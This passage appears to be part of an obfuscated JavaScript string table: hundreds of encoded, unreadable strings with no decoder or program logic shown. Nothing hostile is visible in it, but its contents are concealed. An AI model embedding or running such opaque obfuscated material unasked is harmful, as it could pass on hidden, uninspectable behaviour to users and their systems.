2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdg